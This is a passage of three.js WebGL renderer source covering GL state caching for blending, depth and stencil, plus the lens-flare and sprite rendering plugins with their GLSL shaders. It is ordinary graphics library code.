		return compressedTextureFormats;

	};

	this.setBlending = function ( blending, blendEquation, blendSrc, blendDst, blendEquationAlpha, blendSrcAlpha, blendDstAlpha, premultipliedAlpha ) {

		if ( blending === THREE.NoBlending ) {

			this.disable( gl.BLEND );

		} else {

			this.enable( gl.BLEND );

		}

		if ( blending !== currentBlending || premultipliedAlpha !== currentPremultipledAlpha ) {

			if ( blending === THREE.AdditiveBlending ) {

				if ( premultipliedAlpha ) {

					gl.blendEquationSeparate( gl.FUNC_ADD, gl.FUNC_ADD );
					gl.blendFuncSeparate( gl.ONE, gl.ONE, gl.ONE, gl.ONE );

				} else {

					gl.blendEquation( gl.FUNC_ADD );
					gl.blendFunc( gl.SRC_ALPHA, gl.ONE );

				}

			} else if ( blending === THREE.SubtractiveBlending ) {

				if ( premultipliedAlpha ) {

					gl.blendEquationSeparate( gl.FUNC_ADD, gl.FUNC_ADD );
					gl.blendFuncSeparate( gl.ZERO, gl.ZERO, gl.ONE_MINUS_SRC_COLOR, gl.ONE_MINUS_SRC_ALPHA );

				} else {

					gl.blendEquation( gl.FUNC_ADD );
					gl.blendFunc( gl.ZERO, gl.ONE_MINUS_SRC_COLOR );

				}

			} else if ( blending === THREE.MultiplyBlending ) {

				if ( premultipliedAlpha ) {

					gl.blendEquationSeparate( gl.FUNC_ADD, gl.FUNC_ADD );
					gl.blendFuncSeparate( gl.ZERO, gl.ZERO, gl.SRC_COLOR, gl.SRC_ALPHA );

				} else {

					gl.blendEquation( gl.FUNC_ADD );
					gl.blendFunc( gl.ZERO, gl.SRC_COLOR );

				}

			} else {

				if ( premultipliedAlpha ) {

					gl.blendEquationSeparate( gl.FUNC_ADD, gl.FUNC_ADD );
					gl.blendFuncSeparate( gl.ONE, gl.ONE_MINUS_SRC_ALPHA, gl.ONE, gl.ONE_MINUS_SRC_ALPHA );

				} else {

					gl.blendEquationSeparate( gl.FUNC_ADD, gl.FUNC_ADD );
					gl.blendFuncSeparate( gl.SRC_ALPHA, gl.ONE_MINUS_SRC_ALPHA, gl.ONE, gl.ONE_MINUS_SRC_ALPHA );

				}

			}

			currentBlending = blending;
			currentPremultipledAlpha = premultipliedAlpha;

		}

		if ( blending === THREE.CustomBlending ) {

			blendEquationAlpha = blendEquationAlpha || blendEquation;
			blendSrcAlpha = blendSrcAlpha || blendSrc;
			blendDstAlpha = blendDstAlpha || blendDst;

			if ( blendEquation !== currentBlendEquation || blendEquationAlpha !== currentBlendEquationAlpha ) {

				gl.blendEquationSeparate( paramThreeToGL( blendEquation ), paramThreeToGL( blendEquationAlpha ) );

				currentBlendEquation = blendEquation;
				currentBlendEquationAlpha = blendEquationAlpha;

			}

			if ( blendSrc !== currentBlendSrc || blendDst !== currentBlendDst || blendSrcAlpha !== currentBlendSrcAlpha || blendDstAlpha !== currentBlendDstAlpha ) {

				gl.blendFuncSeparate( paramThreeToGL( blendSrc ), paramThreeToGL( blendDst ), paramThreeToGL( blendSrcAlpha ), paramThreeToGL( blendDstAlpha ) );

				currentBlendSrc = blendSrc;
				currentBlendDst = blendDst;
				currentBlendSrcAlpha = blendSrcAlpha;
				currentBlendDstAlpha = blendDstAlpha;

			}

		} else {

			currentBlendEquation = null;
			currentBlendSrc = null;
			currentBlendDst = null;
			currentBlendEquationAlpha = null;
			currentBlendSrcAlpha = null;
			currentBlendDstAlpha = null;

		}

	};

	this.setDepthFunc = function ( depthFunc ) {

		if ( currentDepthFunc !== depthFunc ) {

			if ( depthFunc ) {

				switch ( depthFunc ) {

					case THREE.NeverDepth:

						gl.depthFunc( gl.NEVER );
						break;

					case THREE.AlwaysDepth:

						gl.depthFunc( gl.ALWAYS );
						break;

					case THREE.LessDepth:

						gl.depthFunc( gl.LESS );
						break;

					case THREE.LessEqualDepth:

						gl.depthFunc( gl.LEQUAL );
						break;

					case THREE.EqualDepth:

						gl.depthFunc( gl.EQUAL );
						break;

					case THREE.GreaterEqualDepth:

						gl.depthFunc( gl.GEQUAL );
						break;

					case THREE.GreaterDepth:

						gl.depthFunc( gl.GREATER );
						break;

					case THREE.NotEqualDepth:

						gl.depthFunc( gl.NOTEQUAL );
						break;

					default:

						gl.depthFunc( gl.LEQUAL );

				}

			} else {

				gl.depthFunc( gl.LEQUAL );

			}

			currentDepthFunc = depthFunc;

		}

	};

	this.setDepthTest = function ( depthTest ) {

		if ( depthTest ) {

			this.enable( gl.DEPTH_TEST );

		} else {

			this.disable( gl.DEPTH_TEST );

		}

	};

	this.setDepthWrite = function ( depthWrite ) {

		// TODO: Rename to setDepthMask

		if ( currentDepthWrite !== depthWrite ) {

			gl.depthMask( depthWrite );
			currentDepthWrite = depthWrite;

		}

	};

	this.setColorWrite = function ( colorWrite ) {

		// TODO: Rename to setColorMask

		if ( currentColorWrite !== colorWrite ) {

			gl.colorMask( colorWrite, colorWrite, colorWrite, colorWrite );
			currentColorWrite = colorWrite;

		}

	};

	this.setStencilFunc = function ( stencilFunc, stencilRef, stencilMask ) {

		if ( currentStencilFunc !== stencilFunc ||
				 currentStencilRef 	!== stencilRef 	||
				 currentStencilMask !== stencilMask ) {

			gl.stencilFunc( stencilFunc,  stencilRef, stencilMask );

			currentStencilFunc = stencilFunc;
			currentStencilRef  = stencilRef;
			currentStencilMask = stencilMask;

		}

	};

	this.setStencilOp = function ( stencilFail, stencilZFail, stencilZPass ) {

		if ( currentStencilFail	 !== stencilFail 	||
				 currentStencilZFail !== stencilZFail ||
				 currentStencilZPass !== stencilZPass ) {

			gl.stencilOp( stencilFail,  stencilZFail, stencilZPass );

			currentStencilFail  = stencilFail;
			currentStencilZFail = stencilZFail;
			currentStencilZPass = stencilZPass;

		}

	};

	this.setStencilTest = function ( stencilTest ) {

		if ( stencilTest ) {

			this.enable( gl.STENCIL_TEST );

		} else {

			this.disable( gl.STENCIL_TEST );

		}

	};

	this.setStencilWrite = function ( stencilWrite ) {

		// TODO: Rename to setStencilMask

		if ( currentStencilWrite !== stencilWrite ) {

			gl.stencilMask( stencilWrite );
			currentStencilWrite = stencilWrite;

		}

	};

	this.setFlipSided = function ( flipSided ) {

		if ( currentFlipSided !== flipSided ) {

			if ( flipSided ) {

				gl.frontFace( gl.CW );

			} else {

				gl.frontFace( gl.CCW );

			}

			currentFlipSided = flipSided;

		}

	};

	this.setLineWidth = function ( width ) {

		if ( width !== currentLineWidth ) {

			gl.lineWidth( width );

			currentLineWidth = width;

		}

	};

	this.setPolygonOffset = function ( polygonOffset, factor, units ) {

		if ( polygonOffset ) {

			this.enable( gl.POLYGON_OFFSET_FILL );

		} else {

			this.disable( gl.POLYGON_OFFSET_FILL );

		}

		if ( polygonOffset && ( currentPolygonOffsetFactor !== factor || currentPolygonOffsetUnits !== units ) ) {

			gl.polygonOffset( factor, units );

			currentPolygonOffsetFactor = factor;
			currentPolygonOffsetUnits = units;

		}

	};

	this.getScissorTest = function () {

		return currentScissorTest;

	};

	this.setScissorTest = function ( scissorTest ) {

		currentScissorTest = scissorTest;

		if ( scissorTest ) {

			this.enable( gl.SCISSOR_TEST );

		} else {

			this.disable( gl.SCISSOR_TEST );

		}

	};

	// texture

	this.activeTexture = function ( webglSlot ) {

		if ( webglSlot === undefined ) webglSlot = gl.TEXTURE0 + maxTextures - 1;

		if ( currentTextureSlot !== webglSlot ) {

			gl.activeTexture( webglSlot );
			currentTextureSlot = webglSlot;

		}

	};

	this.bindTexture = function ( webglType, webglTexture ) {

		if ( currentTextureSlot === undefined ) {

			_this.activeTexture();

		}

		var boundTexture = currentBoundTextures[ currentTextureSlot ];

		if ( boundTexture === undefined ) {

			boundTexture = { type: undefined, texture: undefined };
			currentBoundTextures[ currentTextureSlot ] = boundTexture;

		}

		if ( boundTexture.type !== webglType || boundTexture.texture !== webglTexture ) {

			gl.bindTexture( webglType, webglTexture || emptyTexture );

			boundTexture.type = webglType;
			boundTexture.texture = webglTexture;

		}

	};

	this.compressedTexImage2D = function () {

		try {

			gl.compressedTexImage2D.apply( gl, arguments );

		} catch ( error ) {

			console.error( error );

		}

	};

	

	this.texImage2D = function () {

		try {

			gl.texImage2D.apply( gl, arguments );

		} catch ( error ) {

			console.error( error );

		}

	};

	// clear values

	this.clearColor = function ( r, g, b, a ) {

		color.set( r, g, b, a );

		if ( currentClearColor.equals( color ) === false ) {

			gl.clearColor( r, g, b, a );
			currentClearColor.copy( color );

		}

	};

	this.clearDepth = function ( depth ) {

		if ( currentClearDepth !== depth ) {

			gl.clearDepth( depth );
			currentClearDepth = depth;

		}

	};

	this.clearStencil = function ( stencil ) {

		if ( currentClearStencil !== stencil ) {

			gl.clearStencil( stencil );
			currentClearStencil = stencil;

		}

	};

	//

	this.scissor = function ( scissor ) {

		if ( currentScissor.equals( scissor ) === false ) {

			gl.scissor( scissor.x, scissor.y, scissor.z, scissor.w );
			currentScissor.copy( scissor );

		}

	};

	this.viewport = function ( viewport ) {

		if ( currentViewport.equals( viewport ) === false ) {

			gl.viewport( viewport.x, viewport.y, viewport.z, viewport.w );
			currentViewport.copy( viewport );

		}

	};

	//

	this.reset = function () {

		for ( var i = 0; i < enabledAttributes.length; i ++ ) {

			if ( enabledAttributes[ i ] === 1 ) {

				gl.disableVertexAttribArray( i );
				enabledAttributes[ i ] = 0;

			}

		}

		capabilities = {};

		compressedTextureFormats = null;

		currentTextureSlot = undefined;
		currentBoundTextures = {};

		currentBlending = null;

		currentColorWrite = null;
		currentDepthWrite = null;
		currentStencilWrite = null;

		currentFlipSided = null;

	};

};

// File:src/renderers/webgl/plugins/LensFlarePlugin.js

/**
 * @author mikael emtinger / http://gomo.se/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.LensFlarePlugin = function ( renderer, flares ) {

	var gl = renderer.context;
	var state = renderer.state;

	var vertexBuffer, elementBuffer;
	var program, attributes, uniforms;
	var hasVertexTexture;

	var tempTexture, occlusionTexture;

	function init() {

		var vertices = new Float32Array( [
			- 1, - 1,  0, 0,
			 1, - 1,  1, 0,
			 1,  1,  1, 1,
			- 1,  1,  0, 1
		] );

		var faces = new Uint16Array( [
			0, 1, 2,
			0, 2, 3
		] );

		// buffers

		vertexBuffer     = gl.createBuffer();
		elementBuffer    = gl.createBuffer();

		gl.bindBuffer( gl.ARRAY_BUFFER, vertexBuffer );
		gl.bufferData( gl.ARRAY_BUFFER, vertices, gl.STATIC_DRAW );

		gl.bindBuffer( gl.ELEMENT_ARRAY_BUFFER, elementBuffer );
		gl.bufferData( gl.ELEMENT_ARRAY_BUFFER, faces, gl.STATIC_DRAW );

		// textures

		tempTexture      = gl.createTexture();
		occlusionTexture = gl.createTexture();

		state.bindTexture( gl.TEXTURE_2D, tempTexture );
		gl.texImage2D( gl.TEXTURE_2D, 0, gl.RGB, 16, 16, 0, gl.RGB, gl.UNSIGNED_BYTE, null );
		gl.texParameteri( gl.TEXTURE_2D, gl.TEXTURE_WRAP_S, gl.CLAMP_TO_EDGE );
		gl.texParameteri( gl.TEXTURE_2D, gl.TEXTURE_WRAP_T, gl.CLAMP_TO_EDGE );
		gl.texParameteri( gl.TEXTURE_2D, gl.TEXTURE_MAG_FILTER, gl.NEAREST );
		gl.texParameteri( gl.TEXTURE_2D, gl.TEXTURE_MIN_FILTER, gl.NEAREST );

		state.bindTexture( gl.TEXTURE_2D, occlusionTexture );
		gl.texImage2D( gl.TEXTURE_2D, 0, gl.RGBA, 16, 16, 0, gl.RGBA, gl.UNSIGNED_BYTE, null );
		gl.texParameteri( gl.TEXTURE_2D, gl.TEXTURE_WRAP_S, gl.CLAMP_TO_EDGE );
		gl.texParameteri( gl.TEXTURE_2D, gl.TEXTURE_WRAP_T, gl.CLAMP_TO_EDGE );
		gl.texParameteri( gl.TEXTURE_2D, gl.TEXTURE_MAG_FILTER, gl.NEAREST );
		gl.texParameteri( gl.TEXTURE_2D, gl.TEXTURE_MIN_FILTER, gl.NEAREST );

		hasVertexTexture = gl.getParameter( gl.MAX_VERTEX_TEXTURE_IMAGE_UNITS ) > 0;

		var shader;

		if ( hasVertexTexture ) {

			shader = {

				vertexShader: [

					"uniform lowp int renderType;",

					"uniform vec3 screenPosition;",
					"uniform vec2 scale;",
					"uniform float rotation;",

					"uniform sampler2D occlusionMap;",

					"attribute vec2 position;",
					"attribute vec2 uv;",

					"varying vec2 vUV;",
					"varying float vVisibility;",

					"void main() {",

						"vUV = uv;",

						"vec2 pos = position;",

						"if ( renderType == 2 ) {",

							"vec4 visibility = texture2D( occlusionMap, vec2( 0.1, 0.1 ) );",
							"visibility += texture2D( occlusionMap, vec2( 0.5, 0.1 ) );",
							"visibility += texture2D( occlusionMap, vec2( 0.9, 0.1 ) );",
							"visibility += texture2D( occlusionMap, vec2( 0.9, 0.5 ) );",
							"visibility += texture2D( occlusionMap, vec2( 0.9, 0.9 ) );",
							"visibility += texture2D( occlusionMap, vec2( 0.5, 0.9 ) );",
							"visibility += texture2D( occlusionMap, vec2( 0.1, 0.9 ) );",
							"visibility += texture2D( occlusionMap, vec2( 0.1, 0.5 ) );",
							"visibility += texture2D( occlusionMap, vec2( 0.5, 0.5 ) );",

							"vVisibility =        visibility.r / 9.0;",
							"vVisibility *= 1.0 - visibility.g / 9.0;",
							"vVisibility *=       visibility.b / 9.0;",
							"vVisibility *= 1.0 - visibility.a / 9.0;",

							"pos.x = cos( rotation ) * position.x - sin( rotation ) * position.y;",
							"pos.y = sin( rotation ) * position.x + cos( rotation ) * position.y;",

						"}",

						"gl_Position = vec4( ( pos * scale + screenPosition.xy ).xy, screenPosition.z, 1.0 );",

					"}"

				].join( "\n" ),

				fragmentShader: [

					"uniform lowp int renderType;",

					"uniform sampler2D map;",
					"uniform float opacity;",
					"uniform vec3 color;",

					"varying vec2 vUV;",
					"varying float vVisibility;",

					"void main() {",

						// pink square

						"if ( renderType == 0 ) {",

							"gl_FragColor = vec4( 1.0, 0.0, 1.0, 0.0 );",

						// restore

						"} else if ( renderType == 1 ) {",

							"gl_FragColor = texture2D( map, vUV );",

						// flare

						"} else {",

							"vec4 texture = texture2D( map, vUV );",
							"texture.a *= opacity * vVisibility;",
							"gl_FragColor = texture;",
							"gl_FragColor.rgb *= color;",

						"}",

					"}"

				].join( "\n" )

			};

		} else {

			shader = {

				vertexShader: [

					"uniform lowp int renderType;",

					"uniform vec3 screenPosition;",
					"uniform vec2 scale;",
					"uniform float rotation;",

					"attribute vec2 position;",
					"attribute vec2 uv;",

					"varying vec2 vUV;",

					"void main() {",

						"vUV = uv;",

						"vec2 pos = position;",

						"if ( renderType == 2 ) {",

							"pos.x = cos( rotation ) * position.x - sin( rotation ) * position.y;",
							"pos.y = sin( rotation ) * position.x + cos( rotation ) * position.y;",

						"}",

						"gl_Position = vec4( ( pos * scale + screenPosition.xy ).xy, screenPosition.z, 1.0 );",

					"}"

				].join( "\n" ),

				fragmentShader: [

					"precision mediump float;",

					"uniform lowp int renderType;",

					"uniform sampler2D map;",
					"uniform sampler2D occlusionMap;",
					"uniform float opacity;",
					"uniform vec3 color;",

					"varying vec2 vUV;",

					"void main() {",

						// pink square

						"if ( renderType == 0 ) {",

							"gl_FragColor = vec4( texture2D( map, vUV ).rgb, 0.0 );",

						// restore

						"} else if ( renderType == 1 ) {",

							"gl_FragColor = texture2D( map, vUV );",

						// flare

						"} else {",

							"float visibility = texture2D( occlusionMap, vec2( 0.5, 0.1 ) ).a;",
							"visibility += texture2D( occlusionMap, vec2( 0.9, 0.5 ) ).a;",
							"visibility += texture2D( occlusionMap, vec2( 0.5, 0.9 ) ).a;",
							"visibility += texture2D( occlusionMap, vec2( 0.1, 0.5 ) ).a;",
							"visibility = ( 1.0 - visibility / 4.0 );",

							"vec4 texture = texture2D( map, vUV );",
							"texture.a *= opacity * visibility;",
							"gl_FragColor = texture;",
							"gl_FragColor.rgb *= color;",

						"}",

					"}"

				].join( "\n" )

			};

		}

		program = createProgram( shader );

		attributes = {
			vertex: gl.getAttribLocation ( program, "position" ),
			uv:     gl.getAttribLocation ( program, "uv" )
		};

		uniforms = {
			renderType:     gl.getUniformLocation( program, "renderType" ),
			map:            gl.getUniformLocation( program, "map" ),
			occlusionMap:   gl.getUniformLocation( program, "occlusionMap" ),
			opacity:        gl.getUniformLocation( program, "opacity" ),
			color:          gl.getUniformLocation( program, "color" ),
			scale:          gl.getUniformLocation( program, "scale" ),
			rotation:       gl.getUniformLocation( program, "rotation" ),
			screenPosition: gl.getUniformLocation( program, "screenPosition" )
		};

	}

	/*
	 * Render lens flares
	 * Method: renders 16x16 0xff00ff-colored points scattered over the light source area,
	 *         reads these back and calculates occlusion.
	 */

	this.render = function ( scene, camera, viewport ) {

		if ( flares.length === 0 ) return;

		var tempPosition = new THREE.Vector3();

		var invAspect = viewport.w / viewport.z,
			halfViewportWidth = viewport.z * 0.5,
			halfViewportHeight = viewport.w * 0.5;

		var size = 16 / viewport.w,
			scale = new THREE.Vector2( size * invAspect, size );

		var screenPosition = new THREE.Vector3( 1, 1, 0 ),
			screenPositionPixels = new THREE.Vector2( 1, 1 );

		if ( program === undefined ) {

			init();

		}

		gl.useProgram( program );

		state.initAttributes();
		state.enableAttribute( attributes.vertex );
		state.enableAttribute( attributes.uv );
		state.disableUnusedAttributes();

		// loop through all lens flares to update their occlusion and positions
		// setup gl and common used attribs/uniforms

		gl.uniform1i( uniforms.occlusionMap, 0 );
		gl.uniform1i( uniforms.map, 1 );

		gl.bindBuffer( gl.ARRAY_BUFFER, vertexBuffer );
		gl.vertexAttribPointer( attributes.vertex, 2, gl.FLOAT, false, 2 * 8, 0 );
		gl.vertexAttribPointer( attributes.uv, 2, gl.FLOAT, false, 2 * 8, 8 );

		gl.bindBuffer( gl.ELEMENT_ARRAY_BUFFER, elementBuffer );

		state.disable( gl.CULL_FACE );
		state.setDepthWrite( false );

		for ( var i = 0, l = flares.length; i < l; i ++ ) {

			size = 16 / viewport.w;
			scale.set( size * invAspect, size );

			// calc object screen position

			var flare = flares[ i ];

			tempPosition.set( flare.matrixWorld.elements[ 12 ], flare.matrixWorld.elements[ 13 ], flare.matrixWorld.elements[ 14 ] );

			tempPosition.applyMatrix4( camera.matrixWorldInverse );
			tempPosition.applyProjection( camera.projectionMatrix );

			// setup arrays for gl programs

			screenPosition.copy( tempPosition );

			screenPositionPixels.x = screenPosition.x * halfViewportWidth + halfViewportWidth;
			screenPositionPixels.y = screenPosition.y * halfViewportHeight + halfViewportHeight;

			// screen cull

			if ( hasVertexTexture || (
				screenPositionPixels.x > 0 &&
				screenPositionPixels.x < viewport.z &&
				screenPositionPixels.y > 0 &&
				screenPositionPixels.y < viewport.w ) ) {

				// save current RGB to temp texture

				state.activeTexture( gl.TEXTURE0 );
				state.bindTexture( gl.TEXTURE_2D, null );
				state.activeTexture( gl.TEXTURE1 );
				state.bindTexture( gl.TEXTURE_2D, tempTexture );
				gl.copyTexImage2D( gl.TEXTURE_2D, 0, gl.RGB, viewport.x + screenPositionPixels.x - 8, viewport.y + screenPositionPixels.y - 8, 16, 16, 0 );


				// render pink quad

				gl.uniform1i( uniforms.renderType, 0 );
				gl.uniform2f( uniforms.scale, scale.x, scale.y );
				gl.uniform3f( uniforms.screenPosition, screenPosition.x, screenPosition.y, screenPosition.z );

				state.disable( gl.BLEND );
				state.enable( gl.DEPTH_TEST );

				gl.drawElements( gl.TRIANGLES, 6, gl.UNSIGNED_SHORT, 0 );


				// copy result to occlusionMap

				state.activeTexture( gl.TEXTURE0 );
				state.bindTexture( gl.TEXTURE_2D, occlusionTexture );
				gl.copyTexImage2D( gl.TEXTURE_2D, 0, gl.RGBA, viewport.x + screenPositionPixels.x - 8, viewport.y + screenPositionPixels.y - 8, 16, 16, 0 );


				// restore graphics

				gl.uniform1i( uniforms.renderType, 1 );
				state.disable( gl.DEPTH_TEST );

				state.activeTexture( gl.TEXTURE1 );
				state.bindTexture( gl.TEXTURE_2D, tempTexture );
				gl.drawElements( gl.TRIANGLES, 6, gl.UNSIGNED_SHORT, 0 );


				// update object positions

				flare.positionScreen.copy( screenPosition );

				if ( flare.customUpdateCallback ) {

					flare.customUpdateCallback( flare );

				} else {

					flare.updateLensFlares();

				}

				// render flares

				gl.uniform1i( uniforms.renderType, 2 );
				state.enable( gl.BLEND );

				for ( var j = 0, jl = flare.lensFlares.length; j < jl; j ++ ) {

					var sprite = flare.lensFlares[ j ];

					if ( sprite.opacity > 0.001 && sprite.scale > 0.001 ) {

						screenPosition.x = sprite.x;
						screenPosition.y = sprite.y;
						screenPosition.z = sprite.z;

						size = sprite.size * sprite.scale / viewport.w;

						scale.x = size * invAspect;
						scale.y = size;

						gl.uniform3f( uniforms.screenPosition, screenPosition.x, screenPosition.y, screenPosition.z );
						gl.uniform2f( uniforms.scale, scale.x, scale.y );
						gl.uniform1f( uniforms.rotation, sprite.rotation );

						gl.uniform1f( uniforms.opacity, sprite.opacity );
						gl.uniform3f( uniforms.color, sprite.color.r, sprite.color.g, sprite.color.b );

						state.setBlending( sprite.blending, sprite.blendEquation, sprite.blendSrc, sprite.blendDst );
						renderer.setTexture( sprite.texture, 1 );

						gl.drawElements( gl.TRIANGLES, 6, gl.UNSIGNED_SHORT, 0 );

					}

				}

			}

		}

		// restore gl

		state.enable( gl.CULL_FACE );
		state.enable( gl.DEPTH_TEST );
		state.setDepthWrite( true );

		renderer.resetGLState();

	};

	function createProgram ( shader ) {

		var program = gl.createProgram();

		var fragmentShader = gl.createShader( gl.FRAGMENT_SHADER );
		var vertexShader = gl.createShader( gl.VERTEX_SHADER );

		var prefix = "precision " + renderer.getPrecision() + " float;\n";

		gl.shaderSource( fragmentShader, prefix + shader.fragmentShader );
		gl.shaderSource( vertexShader, prefix + shader.vertexShader );

		gl.compileShader( fragmentShader );
		gl.compileShader( vertexShader );

		gl.attachShader( program, fragmentShader );
		gl.attachShader( program, vertexShader );

		gl.linkProgram( program );

		return program;

	}

};

// File:src/renderers/webgl/plugins/SpritePlugin.js

/**
 * @author mikael emtinger / http://gomo.se/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.SpritePlugin = function ( renderer, sprites ) {

	var gl = renderer.context;
	var state = renderer.state;

	var vertexBuffer, elementBuffer;
	var program, attributes, uniforms;

	var texture;

	// decompose matrixWorld

	var spritePosition = new THREE.Vector3();
	var spriteRotation = new THREE.Quaternion();
	var spriteScale = new THREE.Vector3();

	function init() {

		var vertices = new Float32Array( [
			- 0.5, - 0.5,  0, 0,
			  0.5, - 0.5,  1, 0,
			  0.5,   0.5,  1, 1,
			- 0.5,   0.5,  0, 1
		] );

		var faces = new Uint16Array( [
			0, 1, 2,
			0, 2, 3
		] );

		vertexBuffer  = gl.createBuffer();
		elementBuffer = gl.createBuffer();

		gl.bindBuffer( gl.ARRAY_BUFFER, vertexBuffer );
		gl.bufferData( gl.ARRAY_BUFFER, vertices, gl.STATIC_DRAW );

		gl.bindBuffer( gl.ELEMENT_ARRAY_BUFFER, elementBuffer );
		gl.bufferData( gl.ELEMENT_ARRAY_BUFFER, faces, gl.STATIC_DRAW );

		program = createProgram();

		attributes = {
			position:			gl.getAttribLocation ( program, 'position' ),
			uv:					gl.getAttribLocation ( program, 'uv' )
		};

		uniforms = {
			uvOffset:			gl.getUniformLocation( program, 'uvOffset' ),
			uvScale:			gl.getUniformLocation( program, 'uvScale' ),

			rotation:			gl.getUniformLocation( program, 'rotation' ),
			scale:				gl.getUniformLocation( program, 'scale' ),

			color:				gl.getUniformLocation( program, 'color' ),
			map:				gl.getUniformLocation( program, 'map' ),
			opacity:			gl.getUniformLocation( program, 'opacity' ),

			modelViewMatrix: 	gl.getUniformLocation( program, 'modelViewMatrix' ),
			projectionMatrix:	gl.getUniformLocation( program, 'projectionMatrix' ),

			fogType:			gl.getUniformLocation( program, 'fogType' ),
			fogDensity:			gl.getUniformLocation( program, 'fogDensity' ),
			fogNear:			gl.getUniformLocation( program, 'fogNear' ),
			fogFar:				gl.getUniformLocation( program, 'fogFar' ),
			fogColor:			gl.getUniformLocation( program, 'fogColor' ),

			alphaTest:			gl.getUniformLocation( program, 'alphaTest' )
		};

		var canvas = document.createElement( 'canvas' );
		canvas.width = 8;
		canvas.height = 8;

		var context = canvas.getContext( '2d' );
		context.fillStyle = 'white';
		context.fillRect( 0, 0, 8, 8 );

		texture = new THREE.Texture( canvas );
		texture.needsUpdate = true;

	}

	this.render = function ( scene, camera ) {

		if ( sprites.length === 0 ) return;

		// setup gl

		if ( program === undefined ) {

			init();

		}

		gl.useProgram( program );

		state.initAttributes();
		state.enableAttribute( attributes.position );
		state.enableAttribute( attributes.uv );
		state.disableUnusedAttributes();

		state.disable( gl.CULL_FACE );
		state.enable( gl.BLEND );

		gl.bindBuffer( gl.ARRAY_BUFFER, vertexBuffer );
		gl.vertexAttribPointer( attributes.position, 2, gl.FLOAT, false, 2 * 8, 0 );
		gl.vertexAttribPointer( attributes.uv, 2, gl.FLOAT, false, 2 * 8, 8 );

		gl.bindBuffer( gl.ELEMENT_ARRAY_BUFFER, elementBuffer );

		gl.uniformMatrix4fv( uniforms.projectionMatrix, false, camera.projectionMatrix.elements );

		state.activeTexture( gl.TEXTURE0 );
		gl.uniform1i( uniforms.map, 0 );

		var oldFogType = 0;
		var sceneFogType = 0;
		var fog = scene.fog;

		if ( fog ) {

			gl.uniform3f( uniforms.fogColor, fog.color.r, fog.color.g, fog.color.b );

			if ( fog instanceof THREE.Fog ) {

				gl.uniform1f( uniforms.fogNear, fog.near );
				gl.uniform1f( uniforms.fogFar, fog.far );

				gl.uniform1i( uniforms.fogType, 1 );
				oldFogType = 1;
				sceneFogType = 1;

			} else if ( fog instanceof THREE.FogExp2 ) {

				gl.uniform1f( uniforms.fogDensity, fog.density );

				gl.uniform1i( uniforms.fogType, 2 );
				oldFogType = 2;
				sceneFogType = 2;

			}

		} else {

			gl.uniform1i( uniforms.fogType, 0 );
			oldFogType = 0;
			sceneFogType = 0;

		}


		// update positions and sort

		for ( var i = 0, l = sprites.length; i < l; i ++ ) {

			var sprite = sprites[ i ];

			sprite.modelViewMatrix.multiplyMatrices( camera.matrixWorldInverse, sprite.matrixWorld );
			sprite.z = - sprite.modelViewMatrix.elements[ 14 ];

		}

		sprites.sort( painterSortStable );

		// render all sprites

		var scale = [];

		for ( var i = 0, l = sprites.length; i < l; i ++ ) {

			var sprite = sprites[ i ];
			var material = sprite.material;

			gl.uniform1f( uniforms.alphaTest, material.alphaTest );
			gl.uniformMatrix4fv( uniforms.modelViewMatrix, false, sprite.modelViewMatrix.elements );

			sprite.matrixWorld.decompose( spritePosition, spriteRotation, spriteScale );

			scale[ 0 ] = spriteScale.x;
			scale[ 1 ] = spriteScale.y;

			var fogType = 0;

			if ( scene.fog && material.fog ) {

				fogType = sceneFogType;

			}

			if ( oldFogType !== fogType ) {

				gl.uniform1i( uniforms.fogType, fogType );
				oldFogType = fogType;

			}

			if ( material.map !== null ) {

				gl.uniform2f( uniforms.uvOffset, material.map.offset.x, material.map.offset.y );
				gl.uniform2f( uniforms.uvScale, material.map.repeat.x, material.map.repeat.y );

			} else {

				gl.uniform2f( uniforms.uvOffset, 0, 0 );
				gl.uniform2f( uniforms.uvScale, 1, 1 );

			}

			gl.uniform1f( uniforms.opacity, material.opacity );
			gl.uniform3f( uniforms.color, material.color.r, material.color.g, material.color.b );

			gl.uniform1f( uniforms.rotation, material.rotation );
			gl.uniform2fv( uniforms.scale, scale );

			state.setBlending( material.blending, material.blendEquation, material.blendSrc, material.blendDst );
			state.setDepthTest( material.depthTest );
			state.setDepthWrite( material.depthWrite );

			if ( material.map && material.map.image && material.map.image.width ) {

				renderer.setTexture( material.map, 0 );

			} else {

				renderer.setTexture( texture, 0 );

			}

			gl.drawElements( gl.TRIANGLES, 6, gl.UNSIGNED_SHORT, 0 );

		}

		// restore gl

		state.enable( gl.CULL_FACE );

		renderer.resetGLState();

	};

	function createProgram () {

		var program = gl.createProgram();

		var vertexShader = gl.createShader( gl.VERTEX_SHADER );
		var fragmentShader = gl.createShader( gl.FRAGMENT_SHADER );

		gl.shaderSource( vertexShader, [

			'precision ' + renderer.getPrecision() + ' float;',

			'uniform mat4 modelViewMatrix;',
			'uniform mat4 projectionMatrix;',
			'uniform float rotation;',
			'uniform vec2 scale;',
			'uniform vec2 uvOffset;',
			'uniform vec2 uvScale;',

			'attribute vec2 position;',
			'attribute vec2 uv;',

			'varying vec2 vUV;',

			'void main() {',

				'vUV = uvOffset + uv * uvScale;',

				'vec2 alignedPosition = position * scale;',

				'vec2 rotatedPosition;',
				'rotatedPosition.x = cos( rotation ) * alignedPosition.x - sin( rotation ) * alignedPosition.y;',
				'rotatedPosition.y = sin( rotation ) * alignedPosition.x + cos( rotation ) * alignedPosition.y;',

				'vec4 finalPosition;',

				'finalPosition = modelViewMatrix * vec4( 0.0, 0.0, 0.0, 1.0 );',
				'finalPosition.xy += rotatedPosition;',
				'finalPosition = projectionMatrix * finalPosition;',

				'gl_Position = finalPosition;',

			'}'

		].join( '\n' ) );

		gl.shaderSource( fragmentShader, [

			'precision ' + renderer.getPrecision() + ' float;',

			'uniform vec3 color;',
			'uniform sampler2D map;',
			'uniform float opacity;',

			'uniform int fogType;',
			'uniform vec3 fogColor;',
			'uniform float fogDensity;',
			'uniform float fogNear;',
			'uniform float fogFar;',
			'uniform float alphaTest;',

			'varying vec2 vUV;',

			'void main() {',

				'vec4 texture = texture2D( map, vUV );',

				'if ( texture.a < alphaTest ) discard;',

				'gl_FragColor = vec4( color * texture.xyz, texture.a * opacity );',

				'if ( fogType > 0 ) {',

					'float depth = gl_FragCoord.z / gl_FragCoord.w;',
					'float fogFactor = 0.0;',

					'if ( fogType == 1 ) {',

						'fogFactor = smoothstep( fogNear, fogFar, depth );',

					'} else {',

						'const float LOG2 = 1.442695;',
